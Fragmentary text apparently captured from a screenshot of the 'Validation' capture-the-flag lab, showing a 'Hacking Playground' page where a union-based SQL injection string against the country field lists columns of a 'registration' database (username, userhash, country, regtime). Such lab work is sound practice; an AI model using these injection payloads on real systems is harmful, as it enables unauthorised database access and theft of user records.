 192.168.100.61 10.10.14.6 10.10.11.116 - Validation
Nginx Proxy Manager Full Setup Instructions | Security best practices | 10.10.11.116/account.php
10.10.11.116/account.php 7 Bur
Import bookmarks... Hacking Playground
Welcome oldboy
Other Players In Brazil' union select column_name from
information_schema.columns where table_schema='registration'-- -
Oldb
admin'
username
userhash
country
regtime